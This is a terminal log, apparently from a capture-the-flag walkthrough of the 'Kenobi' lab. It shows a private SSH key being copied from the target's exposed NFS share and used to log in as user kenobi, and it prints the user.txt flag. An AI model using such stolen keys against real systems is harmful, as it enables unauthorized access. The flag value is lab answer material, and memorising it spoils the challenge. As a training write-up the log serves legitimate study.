 kali@kali:~/kenobi$ cp /mnt/kenobiNFS/tmp/id_rsa .
kali@kali:~/kenobi$ sudo chmod 600 id_rsa
kali@kali:~/kenobi$ ssh -i id_rsa kenobi@$ip
The authenticity of host '10.10.203.136 (10.10.203.136)' can't be established.
ECDSA key fingerprint is SHA256:uUzATQRA9mwUNjGY6h0B/wjpaZXJasCPBY30BvtMsPI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.203.136' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
Home
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ ls
share  user.txt
kenobi@kenobi:~$ cat user.txt
d0b0f3f53b6caa532a83915e19224899
kenobi@kenobi:~$